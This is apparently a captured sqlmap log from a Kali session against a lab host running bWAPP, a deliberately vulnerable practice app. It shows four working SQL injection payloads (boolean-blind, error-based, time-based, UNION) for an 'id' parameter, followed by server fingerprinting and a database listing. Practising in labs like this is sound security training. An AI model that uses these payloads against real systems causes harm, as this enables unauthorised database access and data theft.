 root@kali:~/.sqlmap/output/192.168.66.122# more log
sqlmap identified the following injection point(s) with a total of 51 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 5968=5968 AND 'WVwv'='WVwv
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 7312 FROM(SELECT COUNT(*),CONCAT(0x7171767a71,(SELECT (ELT(7312=7312,1))),0x716b6
a7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'kzPK'='kzPK
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 8580 FROM (SELECT(SLEEP(5)))YbEb) AND 'OjDt'='OjDt
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-6060' UNION ALL SELECT NULL,CONCAT(0x7171767a71,0x4a724b5a4a726e4144494f6a7150426e47474555444c6
b446b4172544f79504d634146414843696f,0x716b6a7871),NULL-- SqzL
---
web server operating system: Windows
web application technology: Apache 2.4.34, PHP 5.6.38
back-end DBMS: MySQL >= 5.0
available databases [10]:
[*] bwapp
[*] challenges